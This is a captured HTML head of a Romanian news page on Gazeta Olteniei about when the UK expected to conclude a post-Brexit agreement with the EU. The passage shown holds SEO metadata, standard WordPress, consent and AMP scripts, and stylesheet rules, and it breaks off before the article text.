

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://gazetaolteniei.ro/diaspora/14/08/2020/incheierea-unui-acord-post-brexit-cand-se-va-incheia-anuntul-facut-de-guvernul-englez/
body_size: 31782
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html dir="ltr" lang="ro-RO" prefix="og: https://ogp.me/ns#"> <!--<![endif]-->
<head>
    
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://gazetaolteniei.ro/xmlrpc.php" />
    <script type="text/javascript">
/* <![CDATA[ */
(()=>{var e={};e.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),function({ampUrl:n,isCustomizePreview:t,isAmpDevMode:r,noampQueryVarName:o,noampQueryVarValue:s,disabledStorageKey:i,mobileUserAgents:a,regexRegex:c}){if("undefined"==typeof sessionStorage)return;const d=new RegExp(c);if(!a.some((e=>{const n=e.match(d);return!(!n||!new RegExp(n[1],n[2]).test(navigator.userAgent))||navigator.userAgent.includes(e)})))return;e.g.addEventListener("DOMContentLoaded",(()=>{const e=document.getElementById("amp-mobile-version-switcher");if(!e)return;e.hidden=!1;const n=e.querySelector("a[href]");n&&n.addEventListener("click",(()=>{sessionStorage.removeItem(i)}))}));const g=r&&["paired-browsing-non-amp","paired-browsing-amp"].includes(window.name);if(sessionStorage.getItem(i)||t||g)return;const u=new URL(location.href),m=new URL(n);m.hash=u.hash,u.searchParams.has(o)&&s===u.searchParams.get(o)?sessionStorage.setItem(i,"1"):m.href!==u.href&&(window.stop(),location.replace(m.href))}({"ampUrl":"https:\/\/gazetaolteniei.ro\/diaspora\/14\/08\/2020\/incheierea-unui-acord-post-brexit-cand-se-va-incheia-anuntul-facut-de-guvernul-englez\/?amp","noampQueryVarName":"noamp","noampQueryVarValue":"mobile","disabledStorageKey":"amp_mobile_redirect_disabled","mobileUserAgents":["Mobile","Android","Silk\/","Kindle","BlackBerry","Opera Mini","Opera Mobi"],"regexRegex":"^\\\/((?:.|\\n)+)\\\/([i]*)$","isCustomizePreview":false,"isAmpDevMode":false})})();
/* ]]> */
</script>
<script data-nowprocket type="text/javascript">
!function(){var i,r,o;i="__tcfapiLocator",r=[],(o=window.frames[i])||(function e(){var t=window.document,a=!!o;if(!a)if(t.body){var n=t.createElement("iframe");n.style.cssText="display:none",n.name=i,t.body.appendChild(n)}else setTimeout(e,50);return!a}(),window.__tcfapi=function(){for(var e,t=[],a=0;a<arguments.length;a++)t[a]=arguments[a];if(!t.length)return r;if("setGdprApplies"===t[0])3<t.length&&2===parseInt(t[1],10)&&"boolean"==typeof t[3]&&(e=t[3],"function"==typeof t[2]&&t[2]("set",!0));else if("ping"===t[0]){var n={gdprApplies:e,cmpLoaded:!1,cmpStatus:"stub"};"function"==typeof t[2]&&t[2](n,!0)}else r.push(t)},window.addEventListener("message",function(n){var i="string"==typeof n.data,e={};try{e=i?JSON.parse(n.data):n.data}catch(e){}var r=e.__tcfapiCall;r&&window.__tcfapi(r.command,r.version,function(e,t){var a={__tcfapiReturn:{returnValue:e,success:t,callId:r.callId}};i&&(a=JSON.stringify(a)),n.source.postMessage(a,"*")},r.parameter)},!1))}();
!function(){var i,n,s;i="__uspapiLocator",n=[],(s=window.frames[i])||(function a(){var e=window.document,n=!!s;if(!s)if(e.body){var t=e.createElement("iframe");t.style.cssText="display:none",t.name=i,e.body.appendChild(t)}else setTimeout(a,50);return!n}(),window.__uspapi=function(){for(var a=[],e=0;e<arguments.length;e++)a[e]=arguments[e];if(!a.length)return n;"ping"===a[0]?"function"==typeof a[2]&&a[2]({cmpLoaded:!1,cmpStatus:"stub"},!0):n.push(a)},window.addEventListener("message",function(t){var i="string"==typeof t.data,a={};try{a=i?JSON.parse(t.data):t.data}catch(a){}var s=a.__uspapiCall;s&&window.__uspapi(s.command,s.version,function(a,e){var n={__uspapiReturn:{returnValue:a,success:e,callId:s.callId}};i&&(n=JSON.stringify(n)),t.source.postMessage(n,"*")},s.parameter)},!1))}();
window.__gpp_addFrame=function(e){if(!window.frames[e])if(document.body){var t=document.createElement("iframe");t.style.cssText="display:none",t.name=e,document.body.appendChild(t)}else window.setTimeout(window.__gpp_addFrame,50,e)},window.__gpp_stub=function(){var e=arguments;if(__gpp.queue=__gpp.queue||[],__gpp.events=__gpp.events||[],!e.length||1==e.length&&"queue"==e[0])return __gpp.queue;if(1==e.length&&"events"==e[0])return __gpp.events;var t=e[0],p=1<e.length?e[1]:null,s=2<e.length?e[2]:null;if("ping"===t)p&&p({gppVersion:"1.1",cmpStatus:"stub",cmpDisplayStatus:"hidden",signalStatus:"not ready",supportedAPIs:["2:tcfeuv2","5:tcfcav1","6:uspv1","7:usnatv1","8:uscav1","9:usvav1","10:uscov1","11:usutv1","12:usctv1"],cmpId:0,sectionList:[],applicableSections:[-1],gppString:"",parsedSections:{}},!0);else if("addEventListener"===t){"lastId"in __gpp||(__gpp.lastId=0),__gpp.lastId++;var n=__gpp.lastId;__gpp.events.push({id:n,callback:p,parameter:s}),p({eventName:"listenerRegistered",listenerId:n,data:!0,pingData:{gppVersion:"1.1",cmpStatus:"stub",cmpDisplayStatus:"hidden",signalStatus:"not ready",supportedAPIs:["2:tcfeuv2","5:tcfcav1","6:uspv1","7:usnatv1","8:uscav1","9:usvav1","10:uscov1","11:usutv1","12:usctv1"],cmpId:0,sectionList:[],applicableSections:[-1],gppString:"",parsedSections:{}}},!0)}else if("removeEventListener"===t){for(var a=!1,i=0;i<__gpp.events.length;i++)if(__gpp.events[i].id==s){__gpp.events.splice(i,1),a=!0;break}p({eventName:"listenerRemoved",listenerId:s,data:a,pingData:{gppVersion:"1.1",cmpStatus:"stub",cmpDisplayStatus:"hidden",signalStatus:"not ready",supportedAPIs:["2:tcfeuv2","5:tcfcav1","6:uspv1","7:usnatv1","8:uscav1","9:usvav1","10:uscov1","11:usutv1","12:usctv1"],cmpId:0,sectionList:[],applicableSections:[-1],gppString:"",parsedSections:{}}},!0)}else"hasSection"===t?p(!1,!0):"getSection"===t||"getField"===t?p(null,!0):__gpp.queue.push([].slice.apply(e))},window.__gpp_msghandler=function(s){var n="string"==typeof s.data;try{var t=n?JSON.parse(s.data):s.data}catch(e){t=null}if("object"==typeof t&&null!==t&&"__gppCall"in t){var a=t.__gppCall;window.__gpp(a.command,function(e,t){var p={__gppReturn:{returnValue:e,success:t,callId:a.callId}};s.source.postMessage(n?JSON.stringify(p):p,"*")},"parameter"in a?a.parameter:null,"version"in a?a.version:"1.1")}},"__gpp"in window&&"function"==typeof window.__gpp||(window.__gpp=window.__gpp_stub,window.addEventListener("message",window.__gpp_msghandler,!1),window.__gpp_addFrame("__gppLocator"));
window.gtag||(window.dataLayer=window.dataLayer||[],window.gtag=function(){window.dataLayer.push(arguments)}),window.gtag("set","developer_id.dZTcxZD",!0),window.gtag("consent","default",{ad_storage:"denied",functionality_storage:"denied",personalization_storage:"denied",analytics_storage:"denied",ad_user_data:"denied",ad_personalization:"denied",security_storage:"granted",wait_for_update:3e3}),window.gtag("set","ads_data_redaction",!0),window.gtag("set","url_passthrough",!1);
</script>
<script data-nowprocket async data-cfasync='false' src='https://cmp.uniconsent.com/v2/5a63504b30/cmp.js'></script>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO 4.8.3.2 - aioseo.com -->
		<title>Încheierea unui acord post-Brexit, când se va încheia? Anunțul făcut de guvernul englez - Gazeta Olteniei</title>
	<meta name="description" content="Regatul Unit al Marii Britanii estimează ca va încheia un acord cu Uniunea Europeană în septembrie. O altă rundă de negocieri va avea loc săptămâna viitoare. Negocierile dintre Londra și Bruxelles avansează anevoios și din ambele părți de au fost plângeri cu privire la lipsa de progrese. Divergențele privesc solicitarea Bruxelles-ului ca în schimbul unui" />
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="Andreea N."/>
	<link rel="canonical" href="https://gazetaolteniei.ro/diaspora/14/08/2020/incheierea-unui-acord-post-brexit-cand-se-va-incheia-anuntul-facut-de-guvernul-englez/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.8.3.2" />
		<meta property="og:locale" content="ro_RO" />
		<meta property="og:site_name" content="Gazeta Olteniei - Sursa ta de informatie" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Încheierea unui acord post-Brexit, când se va încheia? Anunțul făcut de guvernul englez - Gazeta Olteniei" />
		<meta property="og:description" content="Regatul Unit al Marii Britanii estimează ca va încheia un acord cu Uniunea Europeană în septembrie. O altă rundă de negocieri va avea loc săptămâna viitoare. Negocierile dintre Londra și Bruxelles avansează anevoios și din ambele părți de au fost plângeri cu privire la lipsa de progrese. Divergențele privesc solicitarea Bruxelles-ului ca în schimbul unui" />
		<meta property="og:url" content="https://gazetaolteniei.ro/diaspora/14/08/2020/incheierea-unui-acord-post-brexit-cand-se-va-incheia-anuntul-facut-de-guvernul-englez/" />
		<meta property="article:published_time" content="2020-08-14T07:27:46+00:00" />
		<meta property="article:modified_time" content="2020-08-14T07:28:40+00:00" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="Încheierea unui acord post-Brexit, când se va încheia? Anunțul făcut de guvernul englez - Gazeta Olteniei" />
		<meta name="twitter:description" content="Regatul Unit al Marii Britanii estimează ca va încheia un acord cu Uniunea Europeană în septembrie. O altă rundă de negocieri va avea loc săptămâna viitoare. Negocierile dintre Londra și Bruxelles avansează anevoios și din ambele părți de au fost plângeri cu privire la lipsa de progrese. Divergențele privesc solicitarea Bruxelles-ului ca în schimbul unui" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BlogPosting","@id":"https:\/\/gazetaolteniei.ro\/diaspora\/14\/08\/2020\/incheierea-unui-acord-post-brexit-cand-se-va-incheia-anuntul-facut-de-guvernul-englez\/#blogposting","name":"\u00cencheierea unui acord post-Brexit, c\u00e2nd se va \u00eencheia? Anun\u021bul f\u0103cut de guvernul englez - Gazeta Olteniei","headline":"\u00cencheierea unui acord post-Brexit, c\u00e2nd se va \u00eencheia? Anun\u021bul f\u0103cut de guvernul englez","author":{"@id":"https:\/\/gazetaolteniei.ro\/author\/andreea-n\/#author"},"publisher":{"@id":"https:\/\/gazetaolteniei.ro\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/gazetaolteniei.ro\/wp-content\/uploads\/2020\/08\/\u00cencheierea-unui-acord-post-Brexit-c\u00e2nd-se-va-\u00eencheia.-Anun\u021bul-f\u0103cut-de-guvernul-englez-4.jpg","width":600,"height":399},"datePublished":"2020-08-14T07:27:46+00:00","dateModified":"2020-08-14T07:28:40+00:00","inLanguage":"ro-RO","mainEntityOfPage":{"@id":"https:\/\/gazetaolteniei.ro\/diaspora\/14\/08\/2020\/incheierea-unui-acord-post-brexit-cand-se-va-incheia-anuntul-facut-de-guvernul-englez\/#webpage"},"isPartOf":{"@id":"https:\/\/gazetaolteniei.ro\/diaspora\/14\/08\/2020\/incheierea-unui-acord-post-brexit-cand-se-va-incheia-anuntul-facut-de-guvernul-englez\/#webpage"},"articleSection":"Diaspora, Externe, acord, brexit, Regatul Unit"},{"@type":"BreadcrumbList","@id":"https:\/\/gazetaolteniei.ro\/diaspora\/14\/08\/2020\/incheierea-unui-acord-post-brexit-cand-se-va-incheia-anuntul-facut-de-guvernul-englez\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/gazetaolteniei.ro#listItem","position":1,"name":"Prima pagin\u0103","item":"https:\/\/gazetaolteniei.ro","nextItem":{"@type":"ListItem","@id":"https:\/\/gazetaolteniei.ro\/category\/diaspora\/#listItem","name":"Diaspora"}},{"@type":"ListItem","@id":"https:\/\/gazetaolteniei.ro\/category\/diaspora\/#listItem","position":2,"name":"Diaspora","item":"https:\/\/gazetaolteniei.ro\/category\/diaspora\/","nextItem":{"@type":"ListItem","@id":"https:\/\/gazetaolteniei.ro\/diaspora\/14\/08\/2020\/incheierea-unui-acord-post-brexit-cand-se-va-incheia-anuntul-facut-de-guvernul-englez\/#listItem","name":"\u00cencheierea unui acord post-Brexit, c\u00e2nd se va \u00eencheia? Anun\u021bul f\u0103cut de guvernul englez"},"previousItem":{"@type":"ListItem","@id":"https:\/\/gazetaolteniei.ro#listItem","name":"Prima pagin\u0103"}},{"@type":"ListItem","@id":"https:\/\/gazetaolteniei.ro\/diaspora\/14\/08\/2020\/incheierea-unui-acord-post-brexit-cand-se-va-incheia-anuntul-facut-de-guvernul-englez\/#listItem","position":3,"name":"\u00cencheierea unui acord post-Brexit, c\u00e2nd se va \u00eencheia? Anun\u021bul f\u0103cut de guvernul englez","previousItem":{"@type":"ListItem","@id":"https:\/\/gazetaolteniei.ro\/category\/diaspora\/#listItem","name":"Diaspora"}}]},{"@type":"Organization","@id":"https:\/\/gazetaolteniei.ro\/#organization","name":"Gazeta Olteniei","description":"Sursa ta de informatie","url":"https:\/\/gazetaolteniei.ro\/"},{"@type":"Person","@id":"https:\/\/gazetaolteniei.ro\/author\/andreea-n\/#author","url":"https:\/\/gazetaolteniei.ro\/author\/andreea-n\/","name":"Andreea N.","image":{"@type":"ImageObject","@id":"https:\/\/gazetaolteniei.ro\/diaspora\/14\/08\/2020\/incheierea-unui-acord-post-brexit-cand-se-va-incheia-anuntul-facut-de-guvernul-englez\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/8d83c7e63f4177f7b1e078395402557355ad3823abbaca8577cc6087cd77bdd1?s=96&d=mm&r=g","width":96,"height":96,"caption":"Andreea N."}},{"@type":"WebPage","@id":"https:\/\/gazetaolteniei.ro\/diaspora\/14\/08\/2020\/incheierea-unui-acord-post-brexit-cand-se-va-incheia-anuntul-facut-de-guvernul-englez\/#webpage","url":"https:\/\/gazetaolteniei.ro\/diaspora\/14\/08\/2020\/incheierea-unui-acord-post-brexit-cand-se-va-incheia-anuntul-facut-de-guvernul-englez\/","name":"\u00cencheierea unui acord post-Brexit, c\u00e2nd se va \u00eencheia? Anun\u021bul f\u0103cut de guvernul englez - Gazeta Olteniei","description":"Regatul Unit al Marii Britanii estimeaz\u0103 ca va \u00eencheia un acord cu Uniunea European\u0103 \u00een septembrie. O alt\u0103 rund\u0103 de negocieri va avea loc s\u0103pt\u0103m\u00e2na viitoare. Negocierile dintre Londra \u0219i Bruxelles avanseaz\u0103 anevoios \u0219i din ambele p\u0103r\u021bi de au fost pl\u00e2ngeri cu privire la lipsa de progrese. Divergen\u021bele privesc solicitarea Bruxelles-ului ca \u00een schimbul unui","inLanguage":"ro-RO","isPartOf":{"@id":"https:\/\/gazetaolteniei.ro\/#website"},"breadcrumb":{"@id":"https:\/\/gazetaolteniei.ro\/diaspora\/14\/08\/2020\/incheierea-unui-acord-post-brexit-cand-se-va-incheia-anuntul-facut-de-guvernul-englez\/#breadcrumblist"},"author":{"@id":"https:\/\/gazetaolteniei.ro\/author\/andreea-n\/#author"},"creator":{"@id":"https:\/\/gazetaolteniei.ro\/author\/andreea-n\/#author"},"image":{"@type":"ImageObject","url":"https:\/\/gazetaolteniei.ro\/wp-content\/uploads\/2020\/08\/\u00cencheierea-unui-acord-post-Brexit-c\u00e2nd-se-va-\u00eencheia.-Anun\u021bul-f\u0103cut-de-guvernul-englez-4.jpg","@id":"https:\/\/gazetaolteniei.ro\/diaspora\/14\/08\/2020\/incheierea-unui-acord-post-brexit-cand-se-va-incheia-anuntul-facut-de-guvernul-englez\/#mainImage","width":600,"height":399},"primaryImageOfPage":{"@id":"https:\/\/gazetaolteniei.ro\/diaspora\/14\/08\/2020\/incheierea-unui-acord-post-brexit-cand-se-va-incheia-anuntul-facut-de-guvernul-englez\/#mainImage"},"datePublished":"2020-08-14T07:27:46+00:00","dateModified":"2020-08-14T07:28:40+00:00"},{"@type":"WebSite","@id":"https:\/\/gazetaolteniei.ro\/#website","url":"https:\/\/gazetaolteniei.ro\/","name":"Gazeta Olteniei","description":"Sursa ta de informatie","inLanguage":"ro-RO","publisher":{"@id":"https:\/\/gazetaolteniei.ro\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel="icon" type="image/png" href="https://gazetaolteniei.ro/wp-content/uploads/2020/07/G.jpg"><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Gazeta Olteniei &raquo; Flux" href="https://gazetaolteniei.ro/feed/" />
<link rel="alternate" type="application/rss+xml" title="Gazeta Olteniei &raquo; Flux comentarii" href="https://gazetaolteniei.ro/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Flux comentarii Gazeta Olteniei &raquo; Încheierea unui acord post-Brexit, când se va încheia? Anunțul făcut de guvernul englez" href="https://gazetaolteniei.ro/diaspora/14/08/2020/incheierea-unui-acord-post-brexit-cand-se-va-incheia-anuntul-facut-de-guvernul-englez/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.6.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/gazetaolteniei.ro\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://gazetaolteniei.ro/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) 